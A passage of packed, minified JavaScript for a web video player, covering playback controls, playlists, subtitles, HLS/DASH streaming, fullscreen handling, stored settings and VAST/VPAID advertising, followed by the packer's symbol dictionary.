(\'+(4f(z[0].1p(4))==1?2T(\'on\'):2T(\'8J\'))+\')\'}if(v[\'rm\'+i+\'a\'].J("3o")==0){o.gN=G;!o.3o?o.S.LI():\'\'}}1w.6G("i",i);LX(1w);1w.1u("2e",LE);o.5j.1J(1w);n++}}}O(o.5j,{"1I-2W":"ZP","3b-1b":"1","cM-a7":"gf","2h":5K(v.qX,0.7)});if(n>1){O(o.5j,{"2R":"dF"})}o.5j.C.4l="10j";o.5j.np=LF;o.1Y.1J(o.5j)}F{4X(o.5j)}O(o.5j,{"1r":"2k","1c":y,"17":x,"1I-7X":"17"});B y7=K;if(o.3g-x<o.5j.2t-20&&v.y6!=1){O(o.5j,{"17":x-o.5j.2t});y7=G}if(v.10g==1||y7){O(o.5j,{"1I-7X":"2i"})}o.LW=x;o.LN=y;2L(o.r3);o.r3=1C(E(){2U(o.5j)},4a)}}E LF(){2L(o.r3);o.r3=1C(E(){2U(o.5j)},4a)}E LE(e){B i=e.4A.3f("i");B y;B yW=K;if(i>0){if(i==9){o.hn!=\'\'?1W.7P(o.hn):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.J("3K:")==0){if(x.J(",0/1")>-1||x.J(",1/0")>-1){B z=x.2F(\',\');B b=o.S.yb(x,"3I");B u=4f(z[0].1p(4),z[1],b);js(z,u);yx();yT(o.LW,o.LN);yW=G}F{y=x.2F(",");4f(y[0].1p(4),(I(y[1])?y[1]:22))}}if(x.J("3o:")==0&&o.3o){o.3o.3K(x.1p(6))}if(x.J("js:")==0){y=x.2F(",");2p(y[0].1p(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.J("1h:")==0){x=x.1q(/\\(1h\\)/g,mM());x=x.1q(/\\(yV\\)/g,gq(I(v.bK)?v.bK:1T.gn));x=x.1q(/\\(1Z\\)/g,o.dD);x=x.1q(/\\(8H\\)/g,v.8H);1W.7P(x.1p(4))}}}!yW?2U(o.5j):\'\'}}E LX(x){O(x,{"2R":"yX dF","4d-3A":(v.M9?v.M9:"55")*2r(v.6C,1)+"%","lx-j1":"0.ZV","1E":0.9,"1z":v.yZ});x.1u("d2",Mh);x.1u("dy",Mg)}E Mh(e){O(e.4A,{"1E":1});O(e.4A,{"2h":5K(v.qX,0.5)})}E Mg(e){O(e.4A,{"1E":0.9});O(e.4A,{"2h":"1V"})}o.1o=1y Ma();if(o.1o.5R){B yA=(v.M8==1?\'*::-47-R-S-1H-Wz-qW {2w: 1V!6N;-47-yD: 1V;}\':\'\');if(v.tc==1&&v.LZ!=1&&(v.M7!=1||!o.1o.8E)&&(v.M6!=1||!o.1o.mK)){}F{if(o.1o.5R&&v.iU==1){}F{yA+=\'cN::-47-R-S {2w:1V !6N;}*::-47-R-S-W2 {2w: 1V!6N;-47-yD: 1V;}*::--47-R-S-1F-qW {2w: 1V!6N;-47-yD: 1V;}\'}}B 1w=1T.1O(\'C\');1w.1G=\'1I/O\';1w.1J(1T.M3(yA));o.1Y.1J(1w)}if(o.1o.qT){v.3x==1&&v.VP==1?v.3x=0:\'\'}if(o.5e==0){if(o.1Y.3m==15&&!o.qP&&v.Ld>0){O(o.1K,{"1b":v.Ld})}}if(I(v.xQ)){v.1a.hR=v.xQ}if(I(v.qO)){v.1a.qD=v.qO}if(I(v.1H)){o.2K=v.1H}if(I(1W.Lc)&&v.Xy==1){1W.Lc(eM)}F{eM()}}E eM(){1e("eM");o.W=1y La();if(!v.2C){v.2C="?"}if(v.pl){v.2C=v.pl+o.eW}o.qN=sP();o.L8=0;o.5Z=wQ();if(o.5Z){if(3T.7f("wU")!=22){o.lY=3T.7f("wU")}F{o.lY=sP();3T.8h("wU",o.lY)}if(v.wY==1){if(3T.7f("wZ")!=22){o.5v=3T.7f("wZ");if(3p(v.dQ)){if(v.dQ.J(o.5v)>-1){o.5v=22}}}}if(v.L7==1){if(3T.7f("x7")!=22){v.d3=3T.7f("x7")}}X(B i=0;i<o.dP.Q;i++){if(v[\'L5\'+o.dP[i]]==1){if(3T.7f("L4"+o.dP[i])!=22){}F{v[o.dP[i]+\'s\']=0}}}96("XL");96("XW")}o.nh=o.9b.1p(o.9b.J("://")+3);if(o.nh.J("#")>0){o.nh=o.nh.1p(0,o.nh.J("#"))}if(o.5Z&&v.dx==1){o.3P=1y Y2()}if(v.jR==1){o.3r=v.Y0;v1(o.1K,"3r",G)}v.dX==1&&v.jR==1?o.dX=1y XZ():\'\';v.ab==1?XX():\'\';if(v.XV==1){o.ep=1y XT();o.ep.cC()}o.R=1y KY(v.2C);if(!o.1o.29||v.ak==1){o.1Y.1u("XR",E(){o.5i=G;o.qF=G;o.S?o.S.KX():\'\'});o.1Y.1u("Lg",E(e){if(!o.4c){if(v.1D.9Z>0){2L(o.Lr);o.Lr=1C(E(){if(o.5i!=o.qF){o.5i=o.qF;o.S.wG()}},v.1D.9Z*2a)}F{o.5i=K}o.qF=K;if(o.S){o.S.qQ()}}})}if(!o.1o.29){o.1Y.1u("Lz",E(e){o.4c=G});o.1Y.1u("bb",E(e){o.4c=K;if(!o.5W){o.ao=K;o.fO=K}if(o.1o.h5&&o.1o.ak&&o.2f){1C(E(){o.5i=K;o.S.wG()},4o)}1C(E(){o.7l=G},4o);if(o.1o.29&&o.S.tI()){}F{o.S?o.S.hz(e.6i,e.ax):\'\'}if(v.fs==1){if(o.S.cG()){o.S.8Y()}}});o.1Y.1u("x9",E(e){if(I(o.S)){if(o.4c){o.S.h8(e.6i,e.ax)}F{o.S.xo()}}})}if(o.1o.29){1W.1u("WU",Pv,K)}v.gv==1&&1M Ly==\'E\'?o.gv=1y Ly():\'\';o.43.1u("dO",E(e){if(e.8K){o.h3=e.8K.Q}o.4c=G;o.5i=G;o.qE=K;r4("1H",e)},{he:G});o.43.1u("bp",E(e){if(e.8K){o.h3=e.8K.Q;if(o.h3>1){o.wI=1}}if(o.4c){o.qE=G;r4("WT",e)}},{he:G});o.43.1u("cJ",E(e){o.4c=K;1C(E(){o.5i=K},4o);if(v.sQ==1){B mp=1y 5H().6R();if(mp-o.8C<(v.jG?v.jG:0.3)*2a){tF(e)}}!o.qE&&o.h3<2&&o.wI!=1?gQ(e):\'\';o.qE=K;o.h3=0;if(e.8K.Q==0){o.h3=0;o.wI=0}r4("4S",e)},{he:G});2Z{1W.1T.1u("bb",E(e){o.7l=K;if(!o.5W){o.ao=K;o.fO=K}if(o.4c&&o.S){o.4c=K;o.S.hz(e.6i,e.ax);o.S.qQ()}if(!o.5i&&!o.1o.29&&!o.1o.tv){o.S.dK();if(o.3t){o.3t.fP()}o.S.Lx()}})}2A(cZ){}1W.1T.1u("x9",E(e){o.S&&o.4c?o.S.h8(e.6i,e.ax):\'\'});o.1Y.1u("dO",E(e){o.h5=G;o.4c=G},{he:G});o.1Y.1u("cJ",E(e){o.h5=K;o.4c=K},{he:G});1W.1T.1u("bp",E(e){if(o.S&&o.h5){o.S.h8(e.8K[0].jk,e.8K[0].r5)}},{he:G});1W.1T.1u("WO",E(e){B x=e.4A.rB.rA();if(x==\'xz\'||x==\'Ls\'||x==\'Lq\'){L}F{o.S?o.S.Lt(e):\'\'}});1W.1T.1u("X4",E(e){B x=e.4A.rB.rA();if(x==\'xz\'||x==\'Ls\'||x==\'1X\'||x==\'Lq\'){L}F{o.S?o.S.Li(e):\'\'}});if(o.9e){xG(ay.1T,Px)}xG(1T,Pz);E xG(x,z){B y=[\'\',\'rz\',\'47\',\'ms\',\'Xm\'];if(x){X(B i=0;i<y.Q;i++){x.1u(y[i]+(i<y.Q-1?"Xk":\'\'),z,K)}}}if(!I(o.hI.8R)){1e("Xi");L}F{o.hI.8R.1u(\'5B\',t7,G)}if(!o.1o.29){o.43.1u("2e",gQ,K);if(v.td==1&&v.sQ==1){o.43.1u("Lp",tF,K)}}t6();if(v.4J){v.4J.on==1?o.4J=1y Xf():\'\'}v.6W==1?o.6W=1y X7():\'\';v.gt==1?o.gt=1y Xe():\'\';o.S=1y xd();if(v.dW.Lo){o.rr=v.dW.Ln}aV();d1();if(o.5Z){if(v.xf==1&&v.1L!=0&&!o.1o.29){if(3T.7f("xg")!=22){v.1L=3T.7f("xg")}if(3T.7f("nq")==1&&v.rq==1){v.3V=1}}if(v.Lm==1){B sp=3T.7f("Ll");if(I(sp)){if(sp.J(\'.\')>0&&o.gO){o.W.az(sp,1)}F{if(o.6M){B rl=8b(o.6M,sp,G);if(rl!=-1&&o.S.Lj(\'5f\')){o.bH=rl;o.R.az(o.6M[rl])}o.S.P6()}}}}B tT=K;if(v.xq==1){X(B j=0;j<o.d8.Q;j++){if(3T.7f("cQ"+o.d8[j])!=22){v[o.d8[j]]=3T.7f("cQ"+o.d8[j]);tT=G}}}if(o.1o.29){if(!tT){v.xM&&v.xM>-1?v.dc=v.xM:\'\'}if(I(v.P8)){v.ri=v.P8;3p(v.QN)?v.rh=v.QN:\'\'}}}if(o.3P){B f=o.3P.cS();if(f.t&&f.d){o.S.mV(f.t,f.d);o.S.4t(f.t,f.d);v.1f=f.d}}o.W.4w(v.1L);if(v.3V==1){o.W.5g();o.S.54()}if(I(v.QI)){4f("5f",v.QI)}o.bC=1y z3();if(v.7Z>0){if(v.fs==1||o.ej<120){O(o.1K,{"2V-6r":(v.7Z+"px")});O(o.1Y,{"2V-6r":(v.7Z+"px")})}F{X5()}}if(I(v.7c)){uK("7c")}if(I(v.9z)){uK("9z")}if(I(o.1a)){js("1a")}if(v.8M==1&&v.WP==1){o.W.ra()}X(B i=2;i<10;i++){if(I(v["fv"+i])){if(v["fv"+i]=="29"&&o.1o.29){4f("fv",i)}}}1C(t7,4o,G);1C(E(){js("9q");if(v.4s){if(1M v.4s==\'E\'){v.4s=v.4s.8f};2p(v.4s+(v.4s.J(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gQ(e){if(o.vZ[o.43]>2){L}o.r8=G;v.jG==0?v.sQ=1:\'\';if(o.t8&&v.fg==1&&!o.1o.tv){tF(e)}F{B t=(v.jG?v.jG:0.35)*2a;ta();2L(o.QP);o.QP=1C(E(){o.9d=0},t+4n);if(v.sQ==1||(v.td==0&&v.26.te!=1)){uz()}F{o.t8=1C(uz,t)}}o.9d++;tM()}E uz(){ta();if(o.1o.29){if(o.S.tI()&&v.VM!=1){if(o.3e&&v.tK==1){o.W.6I();v.tK=0}o.S.xo();L}if(o.je){if(v.PH==1&&v.VY==1&&o.1o.cI){L}if(v.iU==1&&v.VZ==1&&o.1o.5R){L}}}if(o.9d>1&&v.26.te==1){o.9d=0;L}o.9d=0;if(v.fg==1){o.1o.29&&v.W0==1?\'\':o.W.gQ()}}E tF(e){ta();B y=K;if(v.26.te==1){if(e){if(v.26.VJ==1&&!o.1o.29){}F{B x;if(o.1o.29){x=e.Vy;if(!x){if(e.Po){x=e.Po[0].jk-ho(o.1Y)}}}F{x=e.WH}if(o.aX>1){x=x/o.aX}if(x){if(x<o.3g/2){if(x<o.3g*20/100){4f("4v","-"+2r(v.26.Q9,10)*o.9d);v.26.3h==1&&v.26.Qe==1?8L(\'4v\',0):\'\';y=G}}F{if(x>o.3g-o.3g*20/100){4f("4v","+"+2r(v.26.Q9,10)*o.9d);v.26.3h==1&&v.26.Qe==1?8L(\'4v\',1):\'\';y=G}}if(y){if(e.cT)e.cT()}}}}}if(!y){if(v.td==1){if(v.tc==1&&o.1o.29){}F{o.2f?o.W.8j():o.W.9o()}}}}E ta(){2L(o.t8);o.t8=1N}E t7(x){if(o.Q2!=o.1Y.2t){x?o.Q2=o.1Y.2t:\'\';t7()}F{d1()}}E d1(){B y=K;if(o.cK!=o.1Y.2t||o.ej!=o.1Y.3m){y=G}t6();o.S?o.S.5B():\'\';o.R.5B();y&&!o.2f?js("5B",o.cK+\',\'+o.ej):\'\'}E t6(){B xw=o.1Y.2t;B xh=o.1Y.3m;if(o.S){if(v.wH==1){if(v.1a.1r!="2H"){B x=o.S.e9("PR")+o.S.e9("1c")+5+o.S.e9("PS")+2r(v.ZX,0);O(o.1K,{"1b":x})}}}if(o.5e>0&&!o.2f&&!o.f6){xh=xw/o.5e+2r(v.wP,0);O(o.1K,{"1b":xh})}if(!o.2f&&!o.f6&&!o.cB){o.cK=2I.4N(xw);o.ej=2I.4N(xh)}if(o.1o.29&&o.2f&&v.v8==1&&ec.eN){if(o.5e>0){if(o.5e<1||o.R.a1()<1){B sp=ec.eN.xb(\'Pq\');if(sp!==1N){sp.al(E(){}).2A(E(e){})}}F{B sp=ec.eN.xb(\'um\');if(sp!==1N){sp.al(E(){}).2A(E(e){})}}}F{B sp=ec.eN.xb(\'um\');if(sp!==1N){sp.al(E(){}).2A(E(e){})}}}o.3g=xw;o.4O=xh;if(I(v.1Z)&&o.S){v.1Z!=\'\'?o.S.Q1():\'\'}if(I(o.l8)){o.R.1Q(o.l8)}if(o.P&&!o.2f){o.P.2X()}o.3t?o.3t.2X():\'\';o.ep?o.ep.2X():\'\';o.6W?o.6W.3K(\'5B\'):\'\'}E aV(){o.W.sS(v);X(B x in v){if(v.2x(x)){if(x.J("1Z")==0){if(v[x]!=\'\'){o.yQ=v[x];o.W.aV(x)}}}}o.gt?o.gt.Qi():\'\'}E aT(1h,1K,1Q){if(1h){if(1h!=\'\'){if(v.eE==1){1h=eE(1h)}if(1K==o.2v&&1h==o.ys){}F{if(1h.J("#"+v.aP)==0){1h=o[o.fd[0]](1h)}if(1h.J("#0")==0){1h=e6(1h)}1h=yh(1h);if(I(v.Qd)&&1h.J("//")==-1){1h=v.Qd+1h}B s="l1";if(1Q=="5b"){s="yU"}if(1Q=="1V"){s="2j"}if(1Q=="Q8"){s="100% 100%"}if(1h.J(\' eS \')>0&&1K==o.2v){o.jY=1h.2F(\' eS \');2M(o.ya);o.ya=5o(Qn,2r(v.10F,2)*2a);o.iQ=0;1h=o.jY[0]}1h=1h.1q(/ or /g,\'"),1h("\');1h=1h.1q(/\\s/g,\'%20\');if(v.10x==1&&8b([1h],\'.7n\')){B 1w=\'7O\'+v.id+\'Zu\';1K.1S=\'<cN id="\'+1w+\'" 3a="\'+1h+\'" aI=1 eZ=1 3x=1 3e=1 C="Y:100%"></cN>\';o.k4=1T.8S(1w)}F{1K.1S=\'\';O(1K,{\'2h-7r\':\'1h("\'+1h+\'")\',\'2h-f4\':\'no-f4\',\'2h-1r\':\'62\',\'2h-3A\':s})}1A(1K);1K==o.2v?o.ys=1h:\'\'}}}};E Qn(){if(I(o.jY)&&I(o.iQ)){o.iQ++;if(o.iQ>=o.jY.Q){o.iQ=0}aT(o.jY[o.iQ],o.2v,v.iL)}}E YD(x){if(x.on==1&&I(x.3a)){x.3a=yh(x.3a);B y=1O("1X");if(x.3a.J("3q")>-1||x.3a.J("//")==0){B z=1O("4Q");z.3a=x.3a;y.1J(z)}x=aU(x,v.PD);x=4M(x,\'2S\',\'2S\');O(y,{\'1r\':\'2k\'});if(x.1r.J("2H")>-1){O(y,{\'2H\':x.f5})}if(x.1r.J("2i")>-1){O(y,{\'2i\':x.4P})}if(x.1r.J("1c")>-1){O(y,{\'1c\':x.9H})}if(x.1r.J("17")>-1){O(y,{\'17\':x.4q})}o.1K.1J(y)}};E Pz(){if(o.2f&&!w4()){o.W.v6(G);o.1o.ff?d1():\'\'}F{if(o.f6||o.5i){w4()?o.2f=G:\'\';o.W.v3()}}1e("2f",o.2f)}E Px(){if(v.jR==1){v1(o.1K,"3r",G)}}E Yj(){1e("eN "+ec.eN.tx)}E Pv(){if(2I.ue(1W.eN)===90){1e("um");if(v.Pa==1){B ok=G;if(v.Qt==1&&!o.1H){ok=K}if(v.Qz==1&&!o.1F){ok=K}if(o.aA){ok=K}if(o.P){ok=G}!o.2f&&ok?o.W.9o():\'\'}}F{1e("Pq");if(v.Pa==1){o.2f&&v.v8!=1?o.W.8j():\'\'}}}E w4(x){!x?x=1T:\'\';B y=K;2Z{y=!!(x.S1||x.SJ||x.Su||x.Rz||(x.Ru!=1N))}2A(e){y=K}L y}E Pk(x){L x.2t==0&&x.3m==0};E tm(){X(B x in o){if(x.J("Pb")>-1){2M(o[x])}if(x.J("9F")>-1){2L(o[x])}}1e("11c")}}',62,4540,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|indexOf|false|return|||css|vast|length|media|controls||but||actions|for|width|||||||||left|||playlist|height|top|time|log|duration|control|url|key|event|pjstg|settings|action|break|system|substr|replace|position||hide|addEventListener|case|tmp||new|color|show|icon|setTimeout|toolbar|opacity|play|type|start|text|appendChild|container|volume|typeof|undefined|createElement|events|scale|playlist_dic|innerHTML|document|hls|none|window|div|frame|title|||null||||hotkey||faction|mobile|1000|stop|tag||click|fullscreen|subs|background|right|auto|absolute|set|vpaid|push|error|eval|svg|existv||offsetWidth|data|poster|display|hasOwnProperty|subtitle|Event|catch|vasturl|file|pip|file_type|split|parseInt|bottom|Math|tip|seekto|clearTimeout|clearInterval|sub|open_action|files_quality|extensions|padding|margin|Lang|hide2|border|transform|Resize|Play|try|||||||||||src|line|linear|Pause|muted|getAttribute|screen_w|icons|stroke|tiptext|VAST|removeChild|offsetHeight|_type|share|exist2|http|visibility||droplist|pointer|vastcontainer|files_subtitle|autoplay|vasttype|hidden|size|onError|player|youtube|org|xml|xhr|current_quality|linkurl|scaleX|api|options|www|xmlns|xlink|continue|VPAID|scaleY|plid|localStorage|object|mute|vast_|current_subtitle|parseFloat|CheckColor||getElementsByTagName|handle|mediacontainer|||pause|webkit|||2000|mediascale|mouseDown|font|attr|apiProcessor|_|ffffff|random|media2|floatleft|zIndex|dash|200|500|trim|marginleft|000000|ready|Duration|urls|seek|Volume|cursor|block|preload|target|Seek|uitxt|isVpaid|paused|files|Remove|rows|visible|chromecast||removed|MarginPadding|round|screen_h|marginright|img|obj|end|intro|ShowOrHide|settings2|delete|show2|sbt|vimeo||string||quality|refresh|||||values|vastUrl|fill|tagvideo|is_hls|aspect|speed|Mute|empty|mouseHere|rightmenu|transition|uiskip|_from|_to|setInterval|Time|plstart|over||dom|custom|default_quality|box|f2title|JSON|charAt|parentNode|resize|vpaidframe|pljssglobal|ll1I|Action|seconds|Date|removeEventListener|val|hex2rgb|casting|js3|gradient|remove|int|folder|ios|rgba|pjsdiv|bgcolor|Motion|volumewheel|Error|onOut|storage|||center||||||||butPosition|valuefontsize|sec|m_to|lIll|skip|canvas|max|clientX|f2value|Hls|vpaidslot|vastloader|arr_down|arr_up|m_type|value|radius|live|f2action|airplay|shuffle|1px|menuproc|out|_value|vast_loaders|onOver|globalfs|die_error|dechar|isLive|setAttribute|plx|Unmute|uiplay|SetQuality|animation|files_speed|important|cut|toString|bga|getTime|isVisible|1999|captions|evntclk|effects|UpdatePlaylist|overflow|ftitle|||||||||||adsystem|keys|midroll|order|next|getItem|subtitle_on|UpdateText|uiprogress|valuecolor|solid|focus|status|mp4|span|minutes|download|image|parse|com|slice|skipTime|onTimeupdate|cancelBubble|dash_created|is_dash|unmute|preroll|onEnded|clr|version|vast_loadtxt|message|creative|control2|UpdatePlay|onWaiting|activeiconsize|uix|code|pjs|open|ease|playing|String|safari|navigator|File|onClick|align|tips|rounding|||||||||||redirect|indOf|FindBut|bgpaddingleft|ctx|name|aover|setItem|bgpaddingright|Normalscreen|gif|state|Object|wrapper|VastInfo|vast_and|ll1l|files_audiotrack|obj2|current_audiotrack|okpd|default|motions|l1lI|backgroundColor|audiotrack|line3|unmute_volume|clicktime|isImg|iphone|hlsconfig|channels|label|_status|off|touches|PluginHotIcon|pass|vastType|waiting|ended|pointerEvents|contentWindow|getElementById|toolbarHidden|min|vast_replace|StopWaiting|ima|Settings|_url||f2i|bg2||onPlay||SettingsTimers||||uimute|href|loading|clicks|parentIframe|points|onMute|realfullscreen|hours|location|onDuration|Events|ioff|metadata|Fullscreen|tipcrn|init|vast_poster|Impression|onload|Value|ShowPoster|info|floor|leftBg|overlay|impression|timer|is_sleep|Advertising|fvalue|timeout|current_url|margintop|VastInsertAnd|uibuffer|body|layer|alpha_div|bgaover|Il1l|HLS|lastwheel|reload|buffered|_show|stretch_width|concat|container_w|scroll|vast_volume|hideleavetimeout|sub_off|ratio|ResizeText|is_ws|container_h|ErrorLoad|always|space|apiprm|Waiting|path||customtext||line0|pnt|area|Tip|opid|isVastBgLoad|desktop|then|VastRemoveAndPlay|pipwebkit|hidden_volume_over|txt|vpaidcompleted|icn|ads||tmp2|bordercolor|files_quality_ag|clientY|parent|SetSpeed|ispipkit|hlsquality|control_|lines|onclick|vast_or|iframe|fltrs|loop|ytag|vpaidCallbacks|fbg|Sub|float|responseText|enc2|preventDefault|HideControl|Array|Poster|UpdateObject|Title|nativecontrols|fzoom|Status|bitrate|track|||srch|bgpaddingbottom|vpdevnts|send|ncrtat|HlsLevelsLength|cutted|destroy|mouseup|curtain|bgpaddingtop||reloadTimer||bgcolorover|prt|normal|||_Event|charCodeAt|loaded|touchmove|vpaid_t||onMeta|elm|filter|uiunmutebut|SetSubtitle|inline||End|3px|actionstt|alert|Arrows|small|plhistory|all|current_speed|marginproc|timeline|parent_domain|gaTracker|20px|evntovr|evntout|onMouseUp|scrollLeft|10px|PlaylistNext|childNodes|Zoomed|add|stage_x|stage_y|media_error|rotation|vertical||||currentTime|delta|getAdVolume|hls_created|upld|Background|onPause|||_hide|onVolume||_cul|replay|motion_id|uit||switch|_cstm|||iconscolor|bgl|Retimer|qrts||scrollbgcolor|f2id|mrgnprs|||but_x|audiotracks|fullscreen_process|Start|wrap|Stop|dur|SettingsVisible|_preloaded|android|touchend|normal_w|slow_unmute|white|video|m3u|enc3|pljs|wait|flag|stopPropagation|outro|transparent|Switcher|pld|circle|err|_keyStr|MainResize|mouseover|default_audio|noads|_css2|decode|00|sub_options|butplstart|title2|line_width|sub_bottom||cubic|CalculateClick|cmpns|textContent|line1|||CustomSwitch||thumb|hlsaudio|_speed|line3value||pjs_i||active|control_adlabel|vast_unmutehover|timestore|mouseout|file3_separator|reloadto|audioTracks|source|titlestore|native|5px|901|currentFile|DashLevelsLength|levels|SettingsClose|videoHeight|salt|channel|touchstart|vsts|forbidden_quality|skipTime2|qualities|_rb|but_space|but2|control_title|minify|sizing|Clickable|pause_before_vast|vast_impressions|browser|toolbar_hide|vmap|linecap|fd0|sub_shift|search|PlaylistG|VastNext|remainigs|screen||domain|ldr|hls_config|script|300|normal_h|xbg||||StyleItem|quiz|CreateItem|eventName|forcehide|ShowOrHideProcessor|sttx||played|Playlist|volumewheelin|gao|prev|PlaylistNextExist|playById|Remove2|fplace|deltaY|console|SubtitleChanged|pauseroll|coh|400|_preload|Ready|orientation|scrollTop|hidejustfull|Toggle|stout|and|handleicon|SetAudioTrack|last_skiptime|pltxt|skipoffset|PlaylistPrev|playsinline|event_y|StopBuffering||event_x|repeat|marginbottom|fullscreen_start|update|onMove|hiddenwidth||cow|line2||CreateHLS||screenclick|controlover|Scale|pjswrp|iconsover||bgbrovr||iconangle|||is_visible|hidevideo||imp|design|gTr|vpaidstarted|ActionPlaylist||ScrollTo|plfolder|RemoveAndPlay|pjs_id|_x|shuffle_|PipWebkit|icns|Home|contains|_start|onSeeked|toend|_lastime|hidden_volume_over_process|Close|PlayerState|customline|floatwidth|ellipse|onSeeking|err404v|hidedown|wholeText|speed1|files_|NewFile|vast_longtimeout|vast_longtomsg|loading_error|but_y|close|buffer|qbr2|tagframe|progresstimes||XHR|MediaReady|fff|mediapip|nowrap|pljssglobalid|onScreenClick||shadow|cpm|uiplay2||referrer|fontSize|8px|encodeURIComponent|toolbar_margintop|create|mediatags|maxBufferLength|geo|current|posterhide|Curtain|Skip|handlewidth|600|isWrapper|subtitle_start|or0|opn|load|nbsp|seeking|vast_timeout|skpbt|hlsdrm|uifull|shareme|line_speed|removeAttribute|ScreenClick|sub_sizeproc|fontsize|default_style|leftandrightpadding|hdnn|rightside|hidevpaid|saturate|handle_width|RemoveCurtain|rightbs||tchs|seeking_time|touch|justshow|brightness|StageMove|scaleover|vpaid_waitstart|postroll|starttimeout||passive|compilation|vpaidvideostarted||Reload|x_control|Extension|autohide|texts|brandurl|findLeft||icon2|vpaidstopped||setAdVolume|push_wait_int|stretch_with_volume|sub_color|bgg|mediaSession|StageMouseUp|ObjectFit|cntrls|onUnmute|dontplay|match|bgt|bgpadding|pic|frameresize|setSpeed|rldcnt|readyState|vastclick|VastAddPreload|NativeEnterFs|textTracks|hideonpause|autoplaylist|nativeAudioTrack|pjstat|_step|items|VastError|control_buffer|overlays|ControlClick|ToolbarDown|sub_or||hdicon|not|adsinchain|showoverto|changeheight|onerror|nomute|relative|second|FindPlStart|||||LBsriv48gy9vmVl||_ease|checkFont||AfterVast||flip|PlaylistPrevExist|Airplay|hls_force|||HidePoster|link|open_settings|VastRecover|frm||url_shift|f2bg|groupId|showovercontrol|polygon|l1ll|overopentimeout|settingsovertimer|join|pointed|butNames|poster_scale|subupld|resume|Init|tippointer|pstrsi|HideInterval|kbps|wait_url|nativefullios|alpha|nocontrols|timeFormat|actplay|sub_color2|expand|spacing|abc|topBg|documentElement|ll11|control_line|Rot|clicked|resizePlaylist|ResizeSettings|scrollleft|pushCSS|bottomside|nativefull|quartile|htto|crtvs|_ended|ad_ands|pageX|heartbeat|midrolls|uiposter|pl_first_id|gatracked|FltrVal|mpi||onSkip|pjs_parent|adxml|canvas2|tipbg|details|cftlr|startAd|pldur|CustomText|Download|destroyed|ad_ors|dclckto|skipAd|RemoveControl|normalscale|pp2|recover|toolbarInterval|HideProof|onplay|hidewithoutmoving|va2l|observer|shift|scrollarrows|3000|ShowForce|_prevIcon|HideForce|pstrs|ScrollOverOut|scl|HistoryPlaylist|||pstrv|airplayed|prm|SetSetting|RenewSubtitle|vast_stop|PlaylistExist|heartbeatInterval|UpdateSpeed|yamtrid|PlaylistShow|PlaylistVisible|volumescroll|PlaylistControls|galabels|StyleArrow|playersize|floatheight|headfontsize|QualityChangedNoHand|AirplayChanged|buffering|custom_speed|SettingsN||ToolbarShow|wheelstep|vast_remove|RemoveForNextAd|stty|control_full|chrome|PluginSub|img_int|platform|uijs|sub_settings_on|SubtitleSettingsMenu|vpaidframe_int|vpaid_int2|xtitle|_t|postMessage|fcdef|ctx2|ssfontsize|hidetimeout|rnd|PjsWrapper|hls_stuck_time|mp3|jpg|sub_shadow|letterspacing|sub_bgcolor|weight|VastLoader|sxs|downin|contain|sub_bga|shr|imps|rxml|sub_weight|1em|custom_aspect|vast_volumecolor|vmaps|limitmaxwidth|ni2||offsettimer|hlsend_to||addClick||file_separator|vpaid_mute_impression|hidden_volume|hideoutmute|rotate|errorMessage|gain|currentLevel|base64|rect|||qbr1|autoLevelCapping|letter|getAdDuration|NativeControls|HandleWidth|onTagError|family|l3v_show|vpd|tipbgcolor|seeked|SubtitleLoad|onmouseout|FileTo|Ctxt|file2_separator|hlsautoquality|AddEvnt|playlist_source|created|_play_i|handlehide|mode|days|hlsDashSub|pip_quality|sourceBuffer|left0|userid|ShowTip|while|||||hand|vpaidvolume2|fit|onOutSkip|MuteIcon|bgh|paddingtop||skipimp||subload|rotation2|https|clickarea|480p|youtu|clickmargin|Subtitle|videoWidth|stretchonfullscreen|now|vast_duration|||StyleLine|hlschangequality|vast_skip2right|_wait|unshift|result|speeds|playerid|offsetLeft|TagPlay|hmaxk|ymax|toggle|TimeSub|_seekaftervast|parentcontainer|BufferStop|ipad|findTop|Href|iconreplay|compilations|iosfull|vpaidslot2|vpaid_slotinframe|memory|TipText|Off|Played|999|tippadding|Parsed|seekwindow|swipev|pjs_|tmln|YtInit|thumb_width|ctxtnk|svg0|onmouseover|RenameQualities|srt|Cut|360p|Mouse|vpaidskipped|vast_adid|tipbga|Thumbs|href2||20816|RenewPoints|_max_order|errorto|VstLdTxt||onmousemove|pljsmute|tbi|240p||_activeIcon|js_events|m3ut||adblock|Wrapper|autoQuality|Loading|fspr|_lastactbut|FileType|apdr|unmutebuticon|subsor|find|3600|VastInsertOr|720p|ksu|write|win|1080p|wait_to|nhs|gifed|ssa|lastIndexOf|parentElement|nops|isNaN|subdrag|MidrollOverlay|_fullscreen_end|VastVisible|dashquality|urls_and|prefile|unmuteplease|VolumeWheelX|yaCounter|BeforeVast|SubtitleError|timebreak|lang|NativeExitFs|YoutubeID|SubtitleLoad2||navigationUI|poster_a|PipSize|poster_aover||scrollarrowsize|CreateDASH||sub_reset|scrollarrowcolor|isPlaying||sub_upload|AudioContext|timerTime|full|done|fromCharCode|audiosrc|StringVar|adsfirst|rename_audio|Loaded|VastVideo|900|hidevar2|MediaYoutube|fileTimeout|but_h|CreateShare|container_id|response|setActionHandler|copyObject|Show|contentDocument|showinterval|resizeSettings|Ended|UpdateVars|vastfrombg|fatal|current_file|hls_subs|stretch_width_last|998|setaction|parsed||ShowLayer|eventstracker|started|UpdateVars0|filerorto|resizeonwidth|_stopped|StopMedia|_blank|rldplay|timeld|onLoadStart|autoprevopenfolder|rld|sepia|scrollwidth|plurls|current_plurl|||ssflyp|autonextopenfolder||Resume|||HidePoster2|Recover|_steps|gaTrackPlay||onStep|playlist_title|worked|PlaylistError|HlsLevel|ErrorOr|alldd|changeAspect|mini|drtn|fid|isTypeSupported|sub_all|youtube_id|YouTubeIframeAPIReady|embed|Load|YoutubeReady|playVideo|picture|vars|thumbnails|adscounter|_readyonplay|VastBgLoad|vastonmobile|quality_received|160p|VastAndLimit|||RemoveMedia|head|edge|classList|newfile|playroll|files_channel|restart_audio|complete|mediaSource|sub2|omt|wheelinterval|resizeonplay|_hlssubtracks|pauserollonplay|Update|audioTrack|opera|vpaid_starts|loadLevel|stuck|mtp|covervideo|ResizePlaylist|sleeptimer||getDASH|floatlimitwidth|getHLS|HlsUpdateAudio|vast_type|hidevar|UpdateTime|limitwidth